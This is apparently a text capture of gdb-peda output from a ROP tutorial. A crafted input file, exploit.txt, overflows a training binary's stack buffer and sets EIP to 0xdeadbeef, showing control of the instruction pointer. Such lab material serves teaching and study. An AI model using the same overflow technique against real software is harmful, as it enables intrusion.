 gdb-peda$ r < exploit.txt
Starting program: /home/level0/level0 < exploit.txt
[+] ROP tutorial level0
[+] What's your name? [+] Bet you can't ROP me, AAAA
AAAAAAAAAAAAAAAAA��!

Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers--------
----]
EAX: 0x0
EBX: 0x0
ECX: 0x21000
EDX: 0x7
ESI: 0x80488e0 (<__libc_csu_fini>:      push   ebp)
EDI: 0xde67063
EBP: 0x41414141 ('AAAA')
ESP: 0xbffff6f4 --> 0xbffdf000 --> 0x0
EIP: 0xdeadbeef
EFLAGS: 0x10217 (CARRY PARITY ADJUST zero sign trap
rflow)
[-------------------------------------code----------
----]
Invalid $PC address: 0xdeadbeef
[------------------------------------stack----------
----]
0000| 0xbffff6f4 --> 0xbffdf000 --> 0x0
0004| 0xbffff6f8 --> 0x21000
0008| 0xbffff6fc --> 0x7
0012| 0xbffff700 --> 0x0
0016| 0xbffff704 --> 0x0
0020| 0xbffff708 --> 0x0
0024| 0xbffff70c --> 0x0
0028| 0xbffff710 --> 0x0
[---------------------------------------------------
----]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0xdeadbeef in ?? ()